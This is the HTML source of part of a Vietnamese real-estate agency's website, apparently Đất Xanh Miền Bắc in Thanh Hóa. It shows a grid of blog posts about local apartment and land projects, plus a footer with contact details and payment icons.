          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">[Xuân Mai Tower Thanh Hóa] &#8211; Hình ảnh thực tế tiến độ chung cư</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Ở Link bài viết này chúng tôi sẽ thường xuyên cập nhật tiến độ dự [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">24</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="bounceIn">
			<div class="col-inner">
			<a href="https://nhathanhhoa.com/phan-biet-giua-nha-o-xa-hoi-va-chung-cu-cao-cap-thuong-mai/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="263" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20263%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhathanhhoa.com/wp-content/uploads/2020/01/chung-cu-eurowindow-thanh-hóa-263x300.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="Chung cư Euro Thanh Hóa" decoding="async" srcset="" data-srcset="https://nhathanhhoa.com/wp-content/uploads/2020/01/chung-cu-eurowindow-thanh-hóa-263x300.jpg 263w, https://nhathanhhoa.com/wp-content/uploads/2020/01/chung-cu-eurowindow-thanh-hóa-600x686.jpg 600w, https://nhathanhhoa.com/wp-content/uploads/2020/01/chung-cu-eurowindow-thanh-hóa.jpg 700w" sizes="(max-width: 263px) 100vw, 263px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Phân biệt giữa nhà ở xã hội và chung cư cao cấp, thương mại</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Chung cư thu nhập thấp và chung cư thương mai, cao cấp là 2 phân [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="bounceIn">
			<div class="col-inner">
			<a href="https://nhathanhhoa.com/thanh-hoa-quy-hoach-khu-do-thi-dong-dai-lo-bac-nam/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="300" height="230" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20230%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhathanhhoa.com/wp-content/uploads/2019/12/01-Dai-Lo-Bac-Nam-300x230.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="Mặt bằng quy hoạch tổng thê dự án phía Đông đại lộ Bắc Nam rộng 60ha" decoding="async" srcset="" data-srcset="https://nhathanhhoa.com/wp-content/uploads/2019/12/01-Dai-Lo-Bac-Nam-300x230.jpg 300w, https://nhathanhhoa.com/wp-content/uploads/2019/12/01-Dai-Lo-Bac-Nam-768x590.jpg 768w, https://nhathanhhoa.com/wp-content/uploads/2019/12/01-Dai-Lo-Bac-Nam-1024x786.jpg 1024w, https://nhathanhhoa.com/wp-content/uploads/2019/12/01-Dai-Lo-Bac-Nam-600x461.jpg 600w, https://nhathanhhoa.com/wp-content/uploads/2019/12/01-Dai-Lo-Bac-Nam.jpg 1407w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Thanh hóa quy hoạch khu đô thị Đông Đại Lộ Bắc Nam</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Hồ sơ thiết kế ý tưởng được thực hiện trên cơ sở nghiên cứu cấu [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">26</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="bounceIn">
			<div class="col-inner">
			<a href="https://nhathanhhoa.com/paris-elysor-sieu-du-an-ngay-trung-tam-tp-thanh-hoa/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="300" height="169" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20169%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhathanhhoa.com/wp-content/uploads/2019/12/pctt-min-300x169.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="Phối cảnh dự án trung tâm thương mại và nhà phố Eden (Paris Elysor)" decoding="async" srcset="" data-srcset="https://nhathanhhoa.com/wp-content/uploads/2019/12/pctt-min-300x169.jpg 300w, https://nhathanhhoa.com/wp-content/uploads/2019/12/pctt-min-768x432.jpg 768w, https://nhathanhhoa.com/wp-content/uploads/2019/12/pctt-min-1024x576.jpg 1024w, https://nhathanhhoa.com/wp-content/uploads/2019/12/pctt-min-600x338.jpg 600w, https://nhathanhhoa.com/wp-content/uploads/2019/12/pctt-min.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">[Paris Elysor] &#8211; Đất vàng ngay trung tâm Tp.Thanh Hóa</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Chia sẻ cơ hội đầu tư sinh lời từ dự án Paris Elysor, khu đất [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">26</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="bounceIn">
			<div class="col-inner">
			<a href="https://nhathanhhoa.com/dat-nen-binh-minh-co-hoi-dau-tu-dat-tu-kkt-nghi-son-thanh-hoa/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="300" height="209" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20209%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhathanhhoa.com/wp-content/uploads/2019/12/tienich-lien-ket-vung-300x209.png" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://nhathanhhoa.com/wp-content/uploads/2019/12/tienich-lien-ket-vung-300x209.png 300w, https://nhathanhhoa.com/wp-content/uploads/2019/12/tienich-lien-ket-vung-768x536.png 768w, https://nhathanhhoa.com/wp-content/uploads/2019/12/tienich-lien-ket-vung-1024x714.png 1024w, https://nhathanhhoa.com/wp-content/uploads/2019/12/tienich-lien-ket-vung.png 1309w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">[Đất nền Bình Minh] &#8211; Cơ hội đầu tư đất từ KKT Nghi Sơn &#8211; Thanh Hóa</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Đất nền Bình Minh là dự án đất nền được UBND huyện Tĩnh Gia tổ [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="bounceIn">
			<div class="col-inner">
			<a href="https://nhathanhhoa.com/so-sanh-nha-mat-dat-va-nha-chung-cu-tai-tp-thanh-hoa/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="275" height="183" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20275%20183%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhathanhhoa.com/wp-content/uploads/2019/11/tải-xuống-1.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="So sánh chung cư với nhà ở mặt đất" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">So sánh nhà mặt đất và nhà chung cư tại Tp.Thanh Hóa</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">mua nhà ở khu vực Tp.Thanh Hóa thường hay đắn đo giữa nhà ở mặt [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">25</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" data-animate="bounceIn">
			<div class="col-inner">
			<a href="https://nhathanhhoa.com/cach-tu-dinh-gia-nha-dat-chinh-xac-nhat-de-khong-bi-mua-ho/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img width="300" height="169" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20169%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://nhathanhhoa.com/wp-content/uploads/2019/11/maxresdefault-300x169.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="Định giá bất động sản" decoding="async" srcset="" data-srcset="https://nhathanhhoa.com/wp-content/uploads/2019/11/maxresdefault-300x169.jpg 300w, https://nhathanhhoa.com/wp-content/uploads/2019/11/maxresdefault-768x432.jpg 768w, https://nhathanhhoa.com/wp-content/uploads/2019/11/maxresdefault-1024x576.jpg 1024w, https://nhathanhhoa.com/wp-content/uploads/2019/11/maxresdefault.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Cách tự định giá nhà đất chính xác nhất để không bị mua hớ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Nhà đất là một trong những khoản chi tiêu lớn nhất của mỗi người. Tuy [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">25</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div></div>


		</div>

		
<style>
#section_633187764 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_633187764 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_633187764 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section footer-block" id="section_1536348271">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-dashed"  id="row-514081589">


	<div id="col-1845919550" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-top text-left"  >
				<div class="icon-box-text last-reset">
									

<h3><img class="wp-image-14515 size-full aligncenter" src="https://nhathanhhoa.com/wp-content/uploads/2020/10/logodatxanh-02-min.png" alt="" width="200" height="69" /></h3>
<h3 style="text-align: center;"><span style="color: #ffffff;">Đất Xanh Miền Bắc - Đơn vị uy tín hàng đầu về tư vấn bất động sản </span></h3>
<p style="text-align: center; width: 100%; color: #deb92d; font-size: 16px;"><i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i> <i class="fa fa-star" aria-hidden="true"></i></p>
<blockquote>
<p style="text-align: center;"><span style="font-size: 80%; color: #ffffff;">Đất Xanh Miền Bắc đơn vị phân phối bất động sản uy tín hàng đầu Việt Nam. Chúng tôi chia sẻ cùng khách hàng các giải pháp đầu tư an toàn - hiệu quả, pháp lý rõ ràng với giá tốt nhất thị trường. Để lại thông tin để nhận ngay ưu đãi các chính sách mới nhất dành tới khách hàng.</span></p>
</blockquote>

		</div>
	</div>
	
	

		</div>
				
<style>
#col-1845919550 > .col-inner {
  margin: 0px 0px 20px 0px;
}
</style>
	</div>

	


<style>
#row-514081589 > .col > .col-inner {
  background-color: rgba(16, 84, 88, 0.47);
}
</style>
</div>
<span class="scroll-to" data-label="Scroll to: #lien-he" data-bullet="false" data-link="#lien-he" data-title="Liên hệ"><a name="lien-he"></a></span>

<div class="row"  id="row-1786243557">


	<div id="col-1826353508" class="col medium-6 small-12 large-6"  >
				<div class="col-inner dark"  >
			
			

<h3 class="block-title" style="text-align: center;"><a href="https://nhathanhhoa.com/chinh-sach-bao-mat-thong-tin/ ‎" data-wplink-url-error="true">Thông tin liên hệ</a></h3>
<h3 class="block-title" style="text-align: center;">Đất Xanh Miền Bắc</h3>
<div class="textwidget">
<p id="lienhe" style="text-align: center;"><span class="trx_addons_dark" style="font-size: 95%;">Số 10, Đường Âu Cơ,</span>P. Đông Vệ, TP. Thanh Hóa<br />☎<a href="http://Tel:0936571999" data-wplink-url-error="true"> <b>0936571999</b></a></p>
</div>
<p style="text-align: center;">CHÍNH SÁCH BẢO MẬT THÔNG TIN</p>

		</div>
					</div>

	

	<div id="col-268214043" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-left dark"  >
			
			

<h3 class="block-title" style="text-align: center;">Đăng ký nhận thông tin về bất động sản Xứ Thanh</h3>
<div class="textwidget">
<div id="wpcf7-f265-o1" class="wpcf7" dir="ltr" lang="vi" role="form">
<form class="wpcf7-form" action="https://nhathanhhoa.com/#wpcf7-f265-o1" method="post" novalidate="novalidate">
<div class="header_contact" style="text-align: center;"><a href="tel:0936571999" rel="nofollow">☎ 0936571999</a>(24/7)</div>
<div class="header_contact" style="text-align: center;">hoặc <b>ĐĂNG KÝ THAM QUAN và NHẬN BÁO GIÁ</b></p>
</div>
</form>
</div>
</div>
<div class="social-icons follow-icons full-width text-center" ><a href="https://www.facebook.com/DatXanhXuThanh" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:anhnt0904@gmail.com" data-label="E-mail" rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0936571999" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon button circle is-outline  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCv7ux_dK9jq9_uJRsZ9bsHg" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>

	<div id="gap-1616136594" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1616136594 {
  padding-top: 20px;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1536348271 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1536348271 .section-bg.bg-loaded {
  background-image: url(https://nhathanhhoa.com/wp-content/uploads/2021/01/xanh-e1609820397527.jpg);
}
#section_1536348271 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1536348271 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <link rel="stylesheet" type="text/css" href="https://Nhathanhhoa.com/customs/css/custom.css">
<script src="https://datxuthanh.vn/customs/js/custom.js">
</script>          </div>
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 